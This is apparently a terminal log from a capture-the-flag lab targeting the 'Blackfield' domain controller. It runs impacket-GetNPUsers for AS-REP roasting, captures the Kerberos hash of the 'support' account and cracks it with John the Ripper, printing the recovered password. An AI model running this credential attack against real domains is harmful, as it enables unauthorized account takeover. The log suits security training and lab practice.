 ❯ nano users.txt
❯ impacket-GetNPUsers 'BLACKFIELD.LOCAL/' -dc-ip 10.10.10.192 -no-pass -usersfile users.txt -format john -outputfile asrep.hash
grep -q '^\$krb5asrep\$' asrep.hash && sed -n '1p' asrep.hash
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_res
urces.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$support@BLACKFIELD.LOCAL@BLACKFIELD.LOCAL:ce986f27f7c7831dbd845e2df41264c2$785ca2b7830bd56f73f7fe08e085ba88a6fcffbbab3b32d790bc06915d9d2552d995c
4f981c54031d17e226d8b1367a112c2d40b3ac9441b2b3b7da8928deeca8132bc3775e3d40962873411ad81816299c093da9b114a77f9bb30817ae35f61c991aba4fec93cbed1f8580b21734eec
10e54a19ade2dc252f48e7666ca2829223fd40e22f77e401cbccc494f5f0ca7ec841c1d9d194298d81f06f947e35f2bf8c8d252e0de4bd898e4eb838493fe88846d018710db8025c442cade7268
12e0ce75d874314343601471deb088a106e386ec2e85827926fd67e08acf61f7ee9d26dd7b9b44a70987bd0ce21a04fe4b07a718dd
[-] User guest@BLACKFIELD.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$support@BLACKFIELD.LOCAL@BLACKFIELD.LOCAL:ce986f27f7c7831dbd845e2df41264c2$785ca2b7830bd56f73f7fe08e085ba88a6fcffbbab3b32d790bc06915d9d2552d995c
4f981c54031d17e226d8b1367a112c2d40b3ac9441b2b3b7da8928deeca8132bc3775e3d40962873411ad81816299c093da9b114a77f9bb30817ae35f61c991aba4fec93cbed1f8580b21734eec
10e54a19ade2dc252f48e7666ca2829223fd40e22f77e401cbccc494f5f0ca7ec841c1d9d194298d81f06f947e35f2bf8c8d252e0de4bd898e4eb838493fe88846d018710db8025c442cade7268
12e0ce75d874314343601471deb088a106e386ec2e85827926fd67e08acf61f7ee9d26dd7b9b44a70987bd0ce21a04fe4b07a718dd
❯ john asrep.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$support@BLACKFIELD.LOCAL@BLACKFIELD.LOCAL)
1g 0:00:00:06 DONE (2025-09-08 07:55) 0.1557g/s 2233Kp/s 2233Kc/s 2233KC/s #13Carlyn.."chito"
Use the "--show" option to display all of the cracked passwords reliably
Session completed.